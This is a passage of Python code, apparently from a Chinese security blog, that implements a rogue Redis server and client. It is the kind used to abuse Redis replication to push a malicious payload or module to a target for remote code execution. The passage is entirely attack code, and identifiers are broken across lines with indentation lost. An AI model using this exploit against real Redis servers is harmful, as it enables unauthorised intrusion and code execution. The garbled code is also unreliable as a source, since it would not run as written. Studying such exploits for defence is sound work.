 self.request.sendall(b'$' + str(len(s
elf.server.payload)).encode() + DELIMITER)
self.request.sendall(self.server.payloa
d + DELIMITER)
break
self.finish()
def finish(self):
self.request.close()class RoguoServer(socketserver.TCP
Server):
allow_reuse_address = True
def __init__(self, server_address, payload):
super(RoguoServer, self).__init__(server_address, Rog
uoHandler, True)
self.payload = payloadclass RedisClient(object):
def __init__(self, rhost, rport):
self.client = socket.create_connection((rhost, rpor
t), timeout=10)
def send(self, data):
data = self.encode(data)
self.client.send(data)
logging.info("send data: %r", data)
return self.recv()
def recv(self, count=65535):
data = self.client.recv(count)
logging.info("receive data: %r", data)
字节脉搏实验室